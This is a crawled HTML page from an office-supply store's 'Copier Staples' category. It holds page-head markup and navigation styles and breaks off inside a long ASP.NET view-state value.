

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.inkmartofficeproducts.com/Category/Copier%20Staples.html
body_size: 42713
content:

<!DOCTYPE html>
<!--
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">-->

<html xmlns="http://www.w3.org/1999/xhtml">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<head><link href="../App_Themes/Blue%20Magic%20Modified/AjaxToolKitStyle.css" type="text/css" rel="stylesheet" /><link href="../App_Themes/Blue%20Magic%20Modified/checkout.css" type="text/css" rel="stylesheet" /><link href="../App_Themes/Blue%20Magic%20Modified/Container.css" type="text/css" rel="stylesheet" /><link href="../App_Themes/Blue%20Magic%20Modified/Extensions.css" type="text/css" rel="stylesheet" /><link href="../App_Themes/Blue%20Magic%20Modified/Manager.css" type="text/css" rel="stylesheet" /><link href="../App_Themes/Blue%20Magic%20Modified/Product.css" type="text/css" rel="stylesheet" /><link href="../App_Themes/Blue%20Magic%20Modified/Style.css" type="text/css" rel="stylesheet" /><link href="../App_Themes/Blue%20Magic%20Modified/Template.css" type="text/css" rel="stylesheet" /><title>
	Copier Staples - InkMart
</title><meta name="robots" content="index,follow" /><meta name="googlebot" content="index,follow" />
<meta name="keywords" content="Copier Staples,HP, Epson, Cannon, Brother. Dell, Lexmark, Xerox,InkMart" />
<meta name="description" content="Buy high quality brand name Ink and Toner cartridges for laser and inkjet printers at low discount prices at InkMart.com We carry all the major brands like HP, Epson, Cannon, Brother, and thousands of office products too at discounted prices! InkMart" />
<script language="javascript" src="https://code.jquery.com/jquery-3.5.1.min.js" integrity = "sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin = "anonymous" ></ script ><script language="javascript" src="/Scripts/jquery.prettyPhoto.js"></script><link rel="stylesheet" href="/Scripts/prettyPhoto.css" type="text/css" media="screen" title="prettyPhoto main stylesheet" charset="utf-8" /><link rel="icon" type="image/x-icon" href="../Images/Upload/Icon5.ico" />
<link rel="shortcut icon" type="image/x-icon" href="../Images/Upload/Icon5.ico" />
<style type="text/css">
	.t_ctl09_ctl07_NavigateMenu_0 { background-color:white;visibility:hidden;display:none;position:absolute;left:0px;top:0px; }
	.t_ctl09_ctl07_NavigateMenu_1 { text-decoration:none; }
	.t_ctl09_ctl07_NavigateMenu_2 {  }
	.t_ctl09_ctl07_NavigateMenu_3 { border-style:none; }
	.t_ctl09_ctl07_NavigateMenu_4 {  }
	.t_ctl09_ctl07_NavigateMenu_5 {  }
	.t_ctl09_ctl07_NavigateMenu_6 { border-style:none; }
	.t_ctl09_ctl07_NavigateMenu_7 {  }
	.t_ctl09_ctl07_NavigateMenu_8 { background-color:#EBEBEB; }
	.t_ctl09_ctl07_NavigateMenu_9 {  }
	.t_ctl09_ctl07_NavigateMenu_10 {  }
	.t_ctl09_ctl07_NavigateMenu_11 { border-style:none; }
	.t_ctl09_ctl07_NavigateMenu_12 {  }
	.t_ctl09_ctl07_NavigateMenu_13 { border-style:none; }
	.t_ctl09_ctl07_NavigateMenu_14 {  }
	.t_ctl09_ctl07_NavigateMenu_15 { border-style:none; }
	.t_ctl09_ctl07_NavigateMenu_16 {  }

</style></head>
<body>
    <div id="loading" style="display:none; position: fixed; z-index: 1000; top: 0; left: 0; height: 100%; width: 100%; background: rgba( 255, 255, 255, .8 ) url('https://i.stack.imgur.com/FhHRx.gif') 50% 50% no-repeat;"></div>
    <form name="CscForm" method="post" action="/Category/Copier Staples.html" id="CscForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="nvz8NUJEv8Yn+EqSI/DPqsaDHqH3RB0cwJyowx15EPcqaikmYSZ+UBoi5ekts0pnxdFZMuhPOL5pU+n1AnbkexJALLsevurbEfE6f3B5ANcqqzad/Lrm4rL3qrAHxFCJSwZwpjUpPbJqqgDiwkXu6oSJ/wd57wh+xHBY1Wufw3F329D9/pjUZlphU7Kct46q9UrGnAp0fOqjLXHbzHUjxsfnUX04I2X53sYZf/o072AkNpq9NoZIowz2TkDpb+nOQRAfIG/uLdYpJaqjUEFOzqkcdlR1jOQ7V3m36YQZUQ4xGtiP0u2+Jghha3hLTBboQSf6ep5UwIULNPOHYwNu+SxlZ91cLFJj3Bes3kswVjnWulwot8bb7IeJZCb1eAxtAk4rWfM4KOSDR9c/NytbFYrjn0WGU6+rJ0BnYFxmmQZonGtV8pHGm0oLI5CFRfBOC+BNc5cGoVB+9DFV1v2Be1Ic0fkj4UoqJBInqE2UZWUzEr6IQLqZ35Rh9Mkz0iCV3K+83x1Py6CiH/J/4gxf4k76vpszot2mT+OPqXVIJS/Qw8r4OFVWPLmR1heVvgISeyHkVEdorXLEg75Zkm6u7r9WIpircZs+ItGcGh6P+ReJMgG20pb9CMcVexgu9IVyk8jaq30yxl5xWyntlEhhkRE63ZtUKkACLFpMcAlgYPBjCWfNWDqPde+ayDOYpK9aoMGjTSsybq/l6JnBFISaF5v8fHivFOTi+JQn5Lpxi45Kfgp527ui8OCSYifH+x0Wx4TDd85m14PpLiJWzPzYtarNj7H6rhkYdX3CJYcgoMG2qjQXh4RvfN4pwWpW7JFe1hipnyfbZBxIj4NhB6GcH/r4mWPeRRhGNNI5OT/5k6w2UWSu9Yg5VXxlGfD+Y2Ywdkb9D6crqRUeaT2/+nU0pGjAy8sYa9dK++KmfRiYBnOqsMDt++F1isWlddezSl5ZcLmSrP01+M3y0bns3mFkSrJ4tzO+XCb1S2+0EB3t0tzlfpS2MfcXWbZwDt9iJMWFSWd2lCOr+hFT/bDZPqns7gTThHzCudv82++nTjmBXNvlYAHHLMfVlSvfHOSLHqtxN5YW/sm4kTvBd0u4Vq3CtRHHE6wyIyzBuUcpj2yp5s2/ZX82BhC59lMOl0OKbdeNAdzmQvzO6CZMtTIG+eIiXVUF4OiVUt6RasBt2BOOufSaYp3cFDSIfFV9SLtKiDl5zuN5vbogZFScPP/9hLmB73X+lXlfPup17FYBRfVCBFmMVE93MKM1Z/bdz907D5XQx0nUW9tC9M6Bb/nUUbb3LufJByMM69XV8eAOwXfAj+yiX9kbq8/caNLyTrlmnaeg+NytSt2Av2LQwLNAsI+5MyWR7uXMNe5HYa0xjTM1ceAnPfqTptbGutoG71mM8F2zCuI/7jrXImhjetU/BAiHPS8vSSiOwHcKtdkBHDyRlmp897xQvC4t4y39cs/[base64]/NPQl+rPsn+eOJHa/[base64]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[base64]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[base64]/6mdfS0fNi+OSUXj0OAcMd7nTglsgi/X9d6LIfJ+5aSmowiB4Cy37/b21WpN2kYcfSaJG83FRGX3aizCFVAB0/18RTsgIgPIeJST6TFc2MAx+UiqdiKccedRLbqclL50FZT5UM9JSqi6oVqWzX3xiULgOX/VAJbkCrFSBpfa6T44CS56W+9tj/DB6WjSLszcADxdxrTPXnyh59Gd2pNoppNAcUaDdWWtYmPJcIGmbWu5cIKS27WSWfkYDReTQzkpfe9mT9g6Q12tPzGLnzJ3F6J0loaR98XniaGyVacAi+BB3yLu6ZG4nwbDmIbsRJdizDJajSgSgN/N4ocHS8A0+0XdsDZGSk5Umr8Zl45nd4NyMolDRYJe3iY15aDuZgnjE+Oricor+8FP8QaUYEV7KoUZwdMVRuwR4k30eYWp6F71rzVOgSa/Iqogajk+ULq51MG3C138Bmf0qG2cVJHGYq8xVG5S/WClc10nFALrr19Iw0VDCdj6He3LW79lx+avepv0LnhWPa21xtrS0EWU5vV3dgSI6C17b3tEyraRepO6UldcCxs7DLIi4lj4LaLG7Fr8HtSwCluLPXS6v8ZQqo+lhpccaiPSGqmEICDe2x+yhEgZJWLs+8UJkDTNsJXC3twm8hoM/FOMUJd4dzinZCTBBop05p4l5hr3JqIHkvGprkItcw0/pQe/9TZW4bLl7/P2dcyy05tr8f2rK17TMWZk2iXXgT9MjAOSrxHRk7T3aYmOi3Vm+tLLYfytdgixmEbDAaoCXvhtQ2JXLjjU3qz3M/5OjxUwYSwS1CAUP5g8YDUQo3a71Omd47B9SnubUky3DK3DWSbpdeEWF8Z6v2x0xkgpPrpMxC/oY6KKU69rILvZIFezWn6G2JpnsqBKv0EC4CkVCk1Bz7XTINzkqRGH71S2jw7LVZ2tJwOuCeFtHfNzMXNBiQxcT3QNnCwg0ZxrNlS4HFEM4Cxn6Fxq5wbw37JnzBkJZfJ6I9sohf7YV8GJTdzLJL4nL2nVco/0kYFF20VPo+HUvCRQno/fgeYTYBf+lmaSKovTkp2gkuJ9Dyfn1U16v6CX2h1VZnIaAu7YwAsLVWrhHCrjOO3IMtFPaDjZ99fRDDjFPLJfJOsiI9y6vCIA84xhuL2ZNxhgcdoGWTgaOZCqssiprtYLp5MjO7a0gqxWZCxs0v6cjLgSLWFa0nJmaB7/H/tL2z5RAa9JJkfFNWdxyOp9P2EOHYBaB35sjutHVKgiyy2zA+XpbYq5smzKTQsug6oh5olxPDHfY1/[base64]/o1qEULeX02XYCy/pgvL1Qz6OsC9TiuCkL8tOEz+HJKbilqSu3jLgEc7vWbFL7jJThDHPwOxBhhaoukdS39b4PkfoagJw1yWim4A/00Q623A47JFdQfpY/[base64]/ppdOR9Xjl3DeafWsIIcPwvNqPcuoIevsXf5EKMYSM+kq5d8ECEQnAR4jJ7Fx6WOSXoeMzxqTxgOWcCDVpsRUQRtlkebnCF7al4B6TniCG95QyNP+vZv3gkg0zJXpamDIwRnJN6FTMc2lYoOwsP5a4yJwTOKuzMlGIFTT/+vplpMhEqnX5JiDs6tPm8RKzpNdPvti4Pln1DqhCyUVKBdq4/ldOl/57JD2G5QEzYzHl9C/FBvMMV51HQvKQRIjtJ0iKAhVIb9clQD+xFMx7Ks4a5U04ddOB6qMoGHnoxCOzwoYaW1mQv6NHp46cSsDtdSuVD5GFH8KIQ/GWTyTPUvVsfppXpobmkkWAolM4OawAyHFPRdm7FLj7vzdJ1vozMPkUBfQGGml88G9k1yi/0oVNmXq81Jm7WpymHjKu/[base64]/3B9ReczQ1vuUF9twBfz2O3D2Le6CkW5rrEzl5Kabpvx2Bbnc1UnsREvDWOhoBE+nxrbPZSVeUqVl4YNnv9mRiqreUU35X+cqcIRK6QJfNLWqSKGCT82H8L/tLN6ReMOo2qlHQMDxKZMUpfoBKutPGsZaORRcqIxo4wvIQ+6npOt0TWUGw0uPBdRkVCgeYkAYC+e8fUQRNdnKRgouPJosZZauV3nIn8bMxV5/WYmR/tI8lnn7SH4Q2grw7Q0vL+YDYoMWPjifV94sCN3nc0j+pn9k2EBTeBwL1nmqK05/TmeXWO/sNmnAoEuAzs8tJFooYcXl1+KlWn1tKPS1YwuU0KYTl8XrDdrLmIwxhRE/OVj07vZXcspfXpORTHL1W8yJJn+9Y4bwTRQsU71V8myfAiPURtW1QPfwAXFbgO+CNNPgWBrAsucZBOuyT/VWzsUHum8is/ska0Y8l5GGQge34xviX04psRqGDTGi5AJyxJQluIKIil+90E5T22pG2+zfLC/T7j0I5rcIBhcmmeOy94aLkdB32rn0FY0Gg+070YSMlQONf1YMPY5SzmYdN4kpUtbwQ3WDuss1eoI72RJChI/[base64]/t8o/xhll5MhGx2navmrAzPQDSYU4o6+yur95bFNVt0I6Kpj0z2TuW3EVPOskKG1+Vw1B6wVsb7GvQxcy7qOJ2+8gd5oBv17DZEKYblGWX435mhlya6fZXtau8wYK+8E4TLVMyzKEz9LkNBp7Yg0hO/abkGfB9HwcMzz4CZxK/m0/KW5/7J9uFpHAgQ3dSNhlNuGDO2kNkK5lfsyOa59YtMztTqW5/rQN4qHjUgz95Km8NYpIs212tpfvcqiNIo4sbn44YUAy7UOuxlX/EvCXj1YmlYrEzK/GK4hJBwXk90YO2k3DKZAecViUv/dY9o81Tp3ol4E9nBs1ABsygSRp4tXW2Subl6doyp5ARW6EPTtruyfDwHOfis+kw2um6ZywlA1B9QOC4un+/fqA00EXJ+Nku6BTEBkt3lb5hn2iKIaAwyt7XnSHmf6RHXigwcxS5u7kFacdZ0g/[base64]/5J6ts491lcRAQF+ErU8mF9fIa4Wr2+bGZv82KJaCFpMOQBnfDYNOkTqTzafWeGNeqATiIxDvSn30xylNGyHs+mxyUWiu/JGk8Fqfp+2wTlBkMOOZr8jo6N0pJ3mlozkNjhcqThrN9CSGMjwXc7owQtRQ9G8kdHSRf/gEQwj2KO7CeBTKx6EbKBm/UCa2ZLhZ84003J+cBbfXjemHY5gpYeip2/MdT4uDcUrnsnauHuBpWIIuShvYhHuRe4bFbUq9RpWr0B0CFWNRb3UNOkomo3hmUD76avKkModp1vtV/yovOUQAtDGzw2/7cde1DYCkg749Za2MtgoF3NpbCgXhq+0hfuvTxPw/7ATlQfK4UpC7iBs7mv5HNNhPSNwde2CKCxE8wqBjUeOTSLVeucbBN02Xp9rKekYTgDlRAWp99HG4Xj64XePKuhlP73BXqRPb6lM1+JNl+uSv5C9lrbXDKIKRnocqOpf8VgNwuPyoW29Rq7wnXVIoiow5czdPwN/5gLRHvh6zQsJDQ8CaorzhLx9WVnVmj27uUisNVb4ki8Az80XymTP7GuEK2wsO/QZYKzF4qQ+/mgUemv6IdiTfGTIVBK4T8KQ11eM2TXrWXjY7I9IwJt7jV7Z7Hu0rOiRgCi296WN0ufJ2zfBZ63UL6TNE33EcT5u1z2A3w+g75ygpgjy50NQj7yu1e3X3H+qRXuBchJh6Bi5Cpuc5WRXGNC1BDecLp/[base64]/Zz1z6KCJTxFENQQ6WxfhENETzaBPfUIlqZqr6fjy2vrwnIlqkEn30VC+oao9pxF/r/yOx+aWrY+8iNnAN7rjgE5KYGhlna4T34bIRrA9mS2dCe09fJet37GfYWMPd1rmdVZDKyQo56PGRwobbbcsKIE16SHZCN8kWPkNplzYLXdk0YZurb8RBGoEw+8ypnVUdOVP/3FtY8T6smJH1O6TM8ZjT0m0yzkMy34wzTEXWphmAxS2dvgF/[base64]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